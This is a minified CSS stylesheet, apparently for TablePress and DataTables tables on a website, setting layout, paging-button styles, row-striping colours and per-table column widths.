.dt-column-header{flex-direction:row-reverse}.dt-container{clear:both;margin-bottom:1rem;position:relative}.dt-container .tablepress{margin-bottom:0}.dt-container .tablepress tfoot:empty{display:none}.dt-container .dt-layout-row{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.dt-container .dt-layout-row.dt-layout-table .dt-layout-cell{display:block;width:100%}.dt-container .dt-layout-cell{display:flex;flex-direction:row;flex-wrap:wrap;gap:1em;padding:5px 0}.dt-container .dt-layout-cell.dt-layout-full{align-items:center;justify-content:space-between;width:100%}.dt-container .dt-layout-cell.dt-layout-full>:only-child{margin:auto}.dt-container .dt-layout-cell.dt-layout-start{align-items:center;justify-content:flex-start;margin-right:auto}.dt-container .dt-layout-cell.dt-layout-end{align-items:center;justify-content:flex-end;margin-left:auto}.dt-container .dt-layout-cell:empty{display:none}.dt-container .dt-input,.dt-container label{display:inline;width:auto}.dt-container .dt-input{font-size:inherit;padding:5px}.dt-container .dt-length,.dt-container .dt-search{align-items:center;display:flex;flex-wrap:wrap;gap:5px;justify-content:center}.dt-container .dt-paging .dt-paging-button{background:#0000;border:1px solid #0000;border-radius:2px;box-sizing:border-box;color:inherit!important;cursor:pointer;display:inline-block;font-size:1em;height:32px;margin-left:2px;min-width:32px;padding:0 5px;text-align:center;text-decoration:none!important;vertical-align:middle}.dt-container .dt-paging .dt-paging-button.current,.dt-container .dt-paging .dt-paging-button:hover{border:1px solid #111}.dt-container .dt-paging .dt-paging-button.disabled,.dt-container .dt-paging .dt-paging-button.disabled:active,.dt-container .dt-paging .dt-paging-button.disabled:hover{border:1px solid #0000;color:#0000004d!important;cursor:default;outline:none}.dt-container .dt-paging>.dt-paging-button:first-child{margin-left:0}.dt-container .dt-paging .ellipsis{padding:0 1em}@media screen and (max-width:767px){.dt-container .dt-layout-row{flex-direction:column}.dt-container .dt-layout-cell{flex-direction:column;padding:.5em 0}}
.tablepress thead th,.tablepress tfoot th{background-color:#BEC1FD;color:#010678E0}.tablepress>:where(tbody.row-striping)>:nth-child(even)>*{background-color:#FCF9E6;color:#020ABCE0}.tablepress>:where(tbody.row-striping)>:nth-child(odd)>*{background-color:#F8F7F5;color:#020ABCE0}.tablepress-id-01S .column-1{width:60px}.tablepress-id-01S .column-2{width:120px}.tablepress-id-01S .column-3{width:65px}.tablepress-id-01S .column-4{width:300px}.tablepress-id-01S .column-5{width:120px}.tablepress-id-01S .column-6{width:120px}.tablepress-id-01S .column-7{width:200px}.tablepress-id-01S .column-8{width:110px}.tablepress-id-02S .column-1{width:60px}.tablepress-id-02S .column-2{width:130px}.tablepress-id-02S .column-3{width:65px}.tablepress-id-02S .column-4{width:200px}.tablepress-id-02S .column-5{width:120px}.tablepress-id-02S .column-6{width:200px}.tablepress-id-02S .column-7{width:200px}.tablepress-id-02S .column-8{width:110px}.tablepress-id-03S .column-1{width:60px}.tablepress-id-03S .column-2{width:100px}.tablepress-id-03S .column-3{width:60px}.tablepress-id-03S .column-4{width:150px}.tablepress-id-03S .column-5{width:120px}.tablepress-id-03S .column-6{width:400px}.tablepress-id-03S .column-7{width:200px}.tablepress-id-03S .column-8{width:110px}.tablepress-id-04S .column-1{width:60px}.tablepress-id-04S .column-2{width:130px}.tablepress-id-04S .column-3{width:65px}.tablepress-id-04S .column-4{width:200px}.tablepress-id-04S .column-5{width:120px}.tablepress-id-04S .column-6{width:200px}.tablepress-id-04S .column-7{width:200px}.tablepress-id-04S .column-8{width:110px}.tablepress-id-05S .column-1{width:60px}.tablepress-id-05S .column-2{width:130px}.tablepress-id-05S .column-3{width:65px}.tablepress-id-05S .column-4{width:200px}.tablepress-id-05S .column-5{width:120px}.tablepress-id-05S .column-6{width:200px}.tablepress-id-05S .column-7{width:200px}.tablepress-id-05S .column-8{width:110px}.tablepress-id-06S .column-1{width:60px}.tablepress-id-06S .column-2{width:130px}.tablepress-id-06S .column-3{width:65px}.tablepress-id-06S .column-4{width:200px}.tablepress-id-06S .column-5{width:120px}.tablepress-id-06S .column-6{width:200px}.tablepress-id-06S .column-7{width:200px}.tablepress-id-06S .column-8{width:110px}.tablepress-id-07S .column-1{width:60px}.tablepress-id-07S .column-2{width:130px}.tablepress-id-07S .column-3{width:65px}.tablepress-id-07S .column-4{width:200px}.tablepress-id-07S .column-5{width:120px}.tablepress-id-07S .column-6{width:200px}.tablepress-id-07S .column-7{width:200px}.tablepress-id-07S .column-8{width:110px}.tablepress-id-08S .column-1{width:60px}.tablepress-id-08S .column-2{width:130px}.tablepress-id-08S .column-3{width:65px}.tablepress-id-08S .column-4{width:200px}.tablepress-id-08S .column-5{width:120px}.tablepress-id-08S .column-6{width:200px}.tablepress-id-08S .column-7{width:200px}.tablepress-id-08S .column-8{width:110px}.tablepress-id-09S .column-1{width:60px}.tablepress-id-09S .column-2{width:130px}.tablepress-id-09S .column-3{width:65px}.tablepress-id-09S .column-4{width:200px}.tablepress-id-09S .column-5{width:120px}.tablepress-id-09S .column-6{width:200px}.tablepress-id-09S .column-7{width:200px}.tablepress-id-09S .column-8{width:110px}.tablepress-id-10S .column-1{width:60px}.tablepress-id-10S .column-2{width:130px}.tablepress-id-10S .column-3{width:65px}.tablepress-id-10S .column-4{width:200px}.tablepress-id-10S .column-5{width:120px}.tablepress-id-10S .column-6{width:200px}.tablepress-id-10S .column-7{width:200px}.tablepress-id-10S .column-8{width:110px}.tablepress-id-11S .column-1{width:60px}.tablepress-id-11S .column-2{width:100px}.tablepress-id-11S .column-3{width:60px}.tablepress-id-11S .column-4{width:200px}.tablepress-id-11S .column-5{width:120px}.tablepress-id-11S .column-6{width:280px}.tablepress-id-11S .column-7{width:180px}.tablepress-id-11S .column-8{width:110px}.tablepress-id-13S .column-1{width:60px}.tablepress-id-13S .column-2{width:130px}.tablepress-id-13S .column-3{width:65px}.tablepress-id-13S .column-4{width:200px}.tablepress-id-13S .column-5{width:120px}.tablepress-id-13S .column-6{width:200px}.tablepress-id-13S .column-7{width:200px}.tablepress-id-13S .column-8{width:110px}.tablepress-id-14S .column-1{width:60px}.tablepress-id-14S .column-2{width:130px}.tablepress-id-14S .column-3{width:65px}.tablepress-id-14S .column-4{width:200px}.tablepress-id-14S .column-5{width:120px}.tablepress-id-14S .column-6{width:200px}.tablepress-id-14S .column-7{width:200px}.tablepress-id-14S .column-8{width:110px}.tablepress-id-15S .column-1{width:60px}.tablepress-id-15S .column-2{width:130px}.tablepress-id-15S .column-3{width:65px}.tablepress-id-15S .column-4{width:200px}.tablepress-id-15S .column-5{width:120px}.tablepress-id-15S .column-6{width:200px}.tablepress-id-15S .column-7{width:200px}.tablepress-id-15S .column-8{width:110px}.tablepress-id-16S .column-1{width:60px}.tablepress-id-16S .column-2{width:130px}.tablepress-id-16S .column-3{width:65px}.tablepress-id-16S .column-4{width:200px}.tablepress-id-16S .column-5{width:120px}.tablepress-id-16S .column-6{width:200px}.tablepress-id-16S .column-7{width:200px}.tablepress-id-16S .column-8{width:110px}.tablepress-id-17S .column-1{width:60px}.tablepress-id-17S .column-2{width:130px}.tablepress-id-17S .column-3{width:65px}.tablepress-id-17S .column-4{width:200px}.tablepress-id-17S .column-5{width:120px}.tablepress-id-17S .column-6{width:200px}.tablepress-id-17S .column-7{width:200px}.tablepress-id-17S .column-8{width:110px}.tablepress-id-18S .column-1{width:60px}.tablepress-id-18S .column-2{width:130px}.tablepress-id-18S .column-3{width:65px}.tablepress-id-18S .column-4{width:200px}.tablepress-id-18S .column-5{width:120px}.tablepress-id-18S .column-6{width:250px}.tablepress-id-18S .column-7{width:180px}.tablepress-id-18S .column-8{width:110px}.tablepress-id-19S .column-1{width:60px}.tablepress-id-19S .column-2{width:130px}.tablepress-id-19S .column-3{width:65px}.tablepress-id-19S .column-4{width:200px}.tablepress-id-19S .column-5{width:120px}.tablepress-id-19S .column-6{width:200px}.tablepress-id-19S .column-7{width:200px}.tablepress-id-19S .column-8{width:110px}.tablepress-id-20S .column-1{width:60px}.tablepress-id-20S .column-2{width:130px}.tablepress-id-20S .column-3{width:65px}.tablepress-id-20S .column-4{width:200px}.tablepress-id-20S .column-5{width:120px}.tablepress-id-20S .column-6{width:200px}.tablepress-id-20S .column-7{width:200px}.tablepress-id-20S .column-8{width:110px}.tablepress-id-21S .column-1{width:60px}.tablepress-id-21S .column-2{width:100px}.tablepress-id-21S .column-3{width:65px}.tablepress-id-21S .column-4{width:180px}.tablepress-id-21S .column-5{width:120px}.tablepress-id-21S .column-6{width:300px}.tablepress-id-21S .column-7{width:150px}.tablepress-id-21S .column-8{width:110px}.tablepress-id-22S .column-1{width:60px}.tablepress-id-22S .column-2{width:100px}.tablepress-id-22S .column-3{width:65px}.tablepress-id-22S .column-4{width:200px}.tablepress-id-22S .column-5{width:120px}.tablepress-id-22S .column-6{width:300px}.tablepress-id-22S .column-7{width:180px}.tablepress-id-22S .column-8{width:110px}.tablepress-id-23S .column-1{width:60px}.tablepress-id-23S .column-2{width:100px}.tablepress-id-23S .column-3{width:65px}.tablepress-id-23S .column-4{width:200px}.tablepress-id-23S .column-5{width:120px}.tablepress-id-23S .column-6{width:250px}.tablepress-id-23S .column-7{width:200px}.tablepress-id-23S .column-8{width:110px}.tablepress-id-51 .column-1{width:60px}.tablepress-id-51 .column-2{width:120px}.tablepress-id-51 .column-3{width:200px}.tablepress-id-51 .column-4{width:120px}.tablepress-id-51 .column-5{width:150px}.tablepress-id-51 .column-6{width:150px}.tablepress-id-51 .column-7{width:110px}.tablepress-id-52o .column-1{width:60px}.tablepress-id-52o .column-2{width:120px}.tablepress-id-52o .column-3{width:200px}.tablepress-id-52o .column-4{width:120px}.tablepress-id-52o .column-5{width:150px}.tablepress-id-52o .column-6{width:150px}.tablepress-id-52o .column-7{width:110px}.tablepress-id-52p .column-1{width:60px}.tablepress-id-52p .column-2{width:120px}.tablepress-id-52p .column-3{width:200px}.tablepress-id-52p .column-4{width:120px}.tablepress-id-52p .column-5{width:150px}.tablepress-id-52p .column-6{width:150px}.tablepress-id-52p .column-7{width:110px}.tablepress-id-52w .column-1{width:60px}.tablepress-id-52w .column-2{width:120px}.tablepress-id-52w .column-3{width:200px}.tablepress-id-52w .column-4{width:120px}.tablepress-id-52w .column-5{width:150px}.tablepress-id-52w .column-6{width:150px}.tablepress-id-52w .column-7{width:110px}.tablepress-id-54 .column-1{width:60px}.tablepress-id-54 .column-2{width:120px}.tablepress-id-54 .column-3{width:200px}.tablepress-id-54 .column-4{width:120px}.tablepress-id-54 .column-5{width:150px}.tablepress-id-54 .column-6{width:150px}.tablepress-id-54 .column-7{width:110px}.tablepress-id-61 .column-1{width:60px}.tablepress-id-61 .column-2{width:180px}.tablepress-id-61 .column-3{width:200px}.tablepress-id-61 .column-4{width:100px}.tablepress-id-61 .column-5{width:250px}.tablepress-id-61 .column-6{width:120px}.tablepress-id-61 .column-7{width:110px}.tablepress-id-62 .column-1{width:60px}.tablepress-id-62 .column-2{width:180px}.tablepress-id-62 .column-3{width:200px}.tablepress-id-62 .column-4{width:100px}.tablepress-id-62 .column-5{width:250px}.tablepress-id-62 .column-6{width:120px}.tablepress-id-62 .column-7{width:110px}.tablepress-id-63 .column-1{width:60px}.tablepress-id-63 .column-2{width:180px}.tablepress-id-63 .column-3{width:200px}.tablepress-id-63 .column-4{width:100px}.tablepress-id-63 .column-5{width:250px}.tablepress-id-63 .column-6{width:120px}.tablepress-id-63 .column-7{width:110px}.tablepress-id-64 .column-1{width:60px}.tablepress-id-64 .column-2{width:180px}.tablepress-id-64 .column-3{width:200px}.tablepress-id-64 .column-4{width:100px}.tablepress-id-64 .column-5{width:250px}.tablepress-id-64 .column-6{width:120px}.tablepress-id-64 .column-7{width:110px}